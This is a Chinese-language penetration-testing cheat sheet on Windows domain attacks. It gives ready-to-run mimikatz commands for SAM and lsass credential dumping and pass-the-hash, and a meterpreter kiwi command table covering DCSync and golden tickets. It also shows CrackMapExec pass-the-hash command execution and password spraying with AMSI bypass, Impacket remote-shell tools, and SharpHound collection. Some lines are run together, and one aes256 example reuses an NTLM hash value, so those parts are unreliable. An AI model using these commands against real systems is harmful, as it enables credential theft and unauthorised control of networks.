

lsadump::sam

权限较低的话需要执行 process::runp 以系统权限运行

转储并导出 lsass.exe 进程

sekurlsa::minidump lsass.tmp通过哈希传递 pth 进行横向移动

sekurlsa::pth /user:admin /domain:host1 /ntlm:b2781ba85ac750ec286744b009599637

sekurlsa::pth /user:admin /domain:host1 /aes256:b2781ba85ac750ec286744b009599637kiwi

是 msf 下的一个模块

meterpreter > help kiwi #查看帮助

Kiwi Commands

=============

Command Description

------- -----------

creds_all #列举所有凭据/所有的系统密码

creds_kerberos #列举所有kerberos凭据

creds_msv #列举所有msv凭据

creds_ssp #列举所有ssp凭据

creds_tspkg #列举所有tspkg凭据

creds_wdigest #列举所有wdigest凭据

dcsync #通过DCSync检索用户帐户信息

dcsync_ntlm #通过DCSync检索用户帐户NTLM散列、SID和RID

golden_ticket_create #创建黄金票据

kerberos_ticket_list #列举kerberos票据

kerberos_ticket_purge #清除kerberos票据

kerberos_ticket_use #使用kerberos票据

kiwi_cmd #kiwi_cmd 模块可以让我们使用mimikatz的全部功能,该命令后面接 mimikatz.exe 的命令

lsa_dump_sam #dump出lsa的SAM

lsa_dump_secrets #dump出lsa的密文

password_change #修改密码

wifi_list #列出当前用户的wifi配置文件

wifi_list_shared #列出共享wifi配置文件/编码CrackMapExec

内网域渗透,支持 ftp,smb,ssh,winrm,ldap,rdp,mssql 协议

哈希传递实现 smb 连接

-x 通过cmd.exe执行命令

-X 通过cmd.exe调用执行powershell命令

crackmapexec smb 192.168.216.144 -u 'administrator' -p 'pass1234!' -x 'whoami'

或者使用 ntlm hash

crackmapexec smb 192.168.216.144 -u 'administrator' -H 'aad3b435b51404eeaad3b435b51404ee:ff1a0a31d936bc8bf8b1ffc5b244b356' -x 'whoami'

默认情况下会自动选择登录域,-d可以指定域登录,-x要执行的命令

CME将按以下顺序执行命令

1.wmiexec:通过WMI执行命令

2.atexe:通过Windows任务调度程序调度任务来执行命令

3.smbexec:通过创建和运行服务来执行命令

-X '$PSVersionTable' 使用查看powershell版本环境命令 ,--amsi-bypass /path/payload 执行powershellsmb 密码喷洒

密码喷洒攻击属于一种自动化攻击的方式,为了避免只针对一个用户进行密码爆破而造成账户锁定,密码喷洒攻击是对所有用户进行爆破,既避免了用户被锁定,同时也提高了用户破解密码的效率。同时,不同于固定用户名对密码进行爆破,密码喷洒攻击是固定密码对用户名进行爆破。

已有密码字典的情况下,可以进行 smb 密码喷洒爆破出密码对应的域内用户

先拿到域内其中一台机器的 shell

net user /domain整理成字典后便可以爆破

crackmapexec smb 10.10.10.12 -u users.txt -p 'admin!@#45'Impacket

https://www.freebuf.com/sectool/175208.html

Impacket 是一个 Python 类库,用于对 SMB1-3 或 IPv4 / IPv6 上的 TCP、UDP、ICMP、IGMP,ARP,IPv4,IPv6,SMB,MSRPC,NTLM,Kerberos,WMI,LDAP 等协议进行低级编程访问。



MacOS 下的问题

mac 下的环境问题,参考: https://stackoverflow.com/questions/2438471/raw-socket-sendto-failure-in-os-x

macos 上 ICMP 的 raw socket 不允许自定义 IP 头(即不能用 IP_HDRINCL),只能发送 ICMP 数据部分,IP 头由系统自动填充。

使用 ping.py 时会报错 OSError: [Errno 22] Invalid argument

修复方法:只发送 ICMP 包,不发送 IP 包

import select

import socket

import time

import sys

from impacket import ImpactDecoder, ImpactPacket

if len(sys.argv) < 3:

print("Use: %s <src ip> <dst ip>" % sys.argv[0])

sys.exit(1)

src = sys.argv[1]

dst = sys.argv[2]

# Create a new IP packet and set its source and destination addresses.

ip = ImpactPacket.IP()

ip.set_ip_src(src)

ip.set_ip_dst(dst)

# Create a new ICMP packet of type ECHO.

icmp = ImpactPacket.ICMP()

icmp.set_icmp_type(icmp.ICMP_ECHO)

# Include a 156-character long payload inside the ICMP packet.

icmp.contains(ImpactPacket.Data(b"A"*156))

# Have the IP packet contain the ICMP packet (along with its payload).

ip.contains(icmp)

# Open a raw socket. Special permissions are usually required.

s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_ICMP)

# s.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)

seq_id = 0

while 1:

# Give the ICMP packet the next ID in the sequence.

seq_id += 1

icmp.set_icmp_id(seq_id)

# Calculate its checksum.

icmp.set_icmp_cksum(0)

icmp.auto_checksum = 1

# Send it to the target host.

# s.sendto(ip.get_packet(), (dst, 0))

# 只发送ICMP包,不发送IP包

s.sendto(icmp.get_packet(), (dst, 0))

# Wait for incoming replies.

if s in select.select([s], [], [], 1)[0]:

reply = s.recvfrom(2000)[0]

# Use ImpactDecoder to reconstruct the packet hierarchy.

rip = ImpactDecoder.IPDecoder().decode(reply)

# Extract the ICMP packet from its container (the IP packet).

ricmp = rip.child()

# If the packet matches, report it to the user.

if rip.get_ip_dst() == src and rip.get_ip_src(

) == dst and icmp.ICMP_ECHOREPLY == ricmp.get_icmp_type():

print("Ping reply for sequence #%d" % ricmp.get_icmp_id())

time.sleep(1)

功能

如果有下载源码的话,脚本都在 examples 目录下

- ping.py:ICMP Ping,使用 ICMP echo 和 echo-reply 数据包检查主机状态

ping.py <src ip> <dst ip>- lookupsid.py:通过 [MS-LSAT] MSRPC 接口的 Windows SID bruteforcer 示例,旨在查找远程用户/组

- psexec.py:在远程 Windows 系统上执行进程,复制文件,并返回处理输出结果。此外,它还允许你直接使用完整的交互式控制台执行远程 shell 命令(不需要安装任何客户端软件)

- smbexec.py:与 psexec 相似,但是不会将二进制文件放入磁盘,smbexec 利用一个批处理文件和一个临时文件来执行和转发消息。与 psexec 一样,smbexec 通过 SMB 协议 (445/TCP) 发送输入并接收输出。

- rpcdump.py:转储在目标上注册的RPC端点和字符串bindings列表。它也会尝试将它们与一些知名的端点进行匹配

- samrdump.py:与 MSRPC 套件中的安全帐户管理器远程接口通信的应用程序。它将为我们列出目标系统上的用户帐户,可用资源共享以及通过此服务导出的其他敏感信息

- sniff.py:一个简单的数据包嗅探脚本。使用 pcapy 库来侦听通过指定接口传输的数据包

- sniffer.py:一个简单的数据包嗅探脚本,使用原始套接字来侦听与指定协议相对应的传输数据包

- wmiexec.py:生成一个使用 Windows Management Instrumentation 的半交互式shell,并以管理员身份运行。你不需要在目标服务器上安装任何的服务/代理,因此它非常的隐蔽。

- wmiquery.py:发出WQL查询并获取目标系统WMI对象的描述信息

- atexec.py:通过Task Scheduler服务在目标系统上执行命令,并返回输出结果

- getArch.py:该脚本将连接目标(或目标列表上的)计算机,并使用已记录的 MSRPC 特征收集由(ab)安装的操作系统架构类型。

- ifmap.py:该脚本将绑定到目标的 MGMT 接口,以获取接口 ID 列表。它将在另一个接口 UUID 列表的顶部使用该列表,并报告该接口是否被列出和/或处于侦听状态

BloodHound

自动化分析域环境,可以揭示并分析域环境中各对象之间的关系,建议使用 docker 安装

基于 neo4j 数据库

首先传 SharpHound 数据采集器到目标机器上,采集并导出数据

SharpHound.exe -c AllSharpHound 会自动采集域内的用户、用户组、计算机、组策略、域信任关系等信息,然后会在当前目录下生成一个 zip 文件

rpcclient

参考: https://www.cnblogs.com/kqdssheng/p/18857416#id4